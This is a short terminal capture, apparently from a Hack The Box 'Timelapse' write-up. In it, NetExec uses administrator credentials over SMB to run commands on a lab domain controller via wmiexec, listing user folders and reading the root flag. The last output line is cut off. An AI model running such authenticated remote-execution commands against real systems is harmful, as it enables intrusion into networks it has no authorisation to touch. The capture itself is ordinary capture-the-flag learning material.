 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse]
└─$ nxc smb 10.10.11.152 -u administrator -p dc01_pass -x 'dir c:\users\'
SMB 10.10.11.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True)
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\administrator:******** (Pwn3d!)
SMB 10.10.11.152 445 DC01 [+] Executed command via wmiexec
SMB 10.10.11.152 445 DC01 Volume in drive C has no label.
SMB 10.10.11.152 445 DC01 Volume Serial Number is 22CC-AE66
SMB 10.10.11.152 445 DC01
SMB 10.10.11.152 445 DC01 Directory of c:\users
SMB 10.10.11.152 445 DC01
SMB 10.10.11.152 445 DC01 02/23/2022 06:45 PM <DIR> .
SMB 10.10.11.152 445 DC01 02/23/2022 06:45 PM <DIR> ..
SMB 10.10.11.152 445 DC01 10/23/2021 11:27 AM <DIR> Administrator
SMB 10.10.11.152 445 DC01 10/25/2021 08:22 AM <DIR> legacyy
SMB 10.10.11.152 445 DC01 10/23/2021 11:27 AM <DIR> Public
SMB 10.10.11.152 445 DC01 10/25/2021 12:23 PM <DIR> svc_deploy
SMB 10.10.11.152 445 DC01 02/23/2022 06:45 PM <DIR> TRX
SMB 10.10.11.152 445 DC01 0 File(s) 0 bytes
SMB 10.10.11.152 445 DC01 7 Dir(s) 9,708,789,760 bytes free
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse]
└─$ nxc smb 10.10.11.152 -u administrator -p dc01_pass -x 'type c:\users\TRX\desktop\root.txt'
SMB 10.10.11.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True)
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\administrator:******** (Pwn3d!)
SMB 10.10.11.152 445 DC01 [+] Executed command via wmiexec
SMB 10.10.11.152 445 DC01 936 a0a